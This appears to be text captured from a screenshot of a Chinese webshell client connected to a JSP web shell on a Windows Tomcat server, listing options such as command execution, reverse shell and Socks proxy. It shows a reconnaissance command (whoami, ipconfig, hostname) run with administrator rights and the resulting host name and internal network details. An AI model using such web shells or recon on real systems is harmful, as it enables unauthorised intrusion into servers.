 URL:
serphoto/2c9089e37352feb7017355910b4a0285.jsp
已连接
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
D:\Tomcat 8.0 >whoami&ipconfig&hostname
win-839vhfsb2rp\administrator
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::4c1:89e4:ab34:7a1c%13
IPv4 地址 . . . . . . . . . . . . : 172.16.9.99
子网掩码 . . . . . . . . . . . . : 255.255.255.240
默认网关. . . . . . . . . . . . . : 172.16.9.97
隧道适配器 isatap.{BC49E643-C4A9-4FEA-8BAD-64DFF36607DC}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
WIN-839VHFSB2RP
D:\Tomcat 8.0 >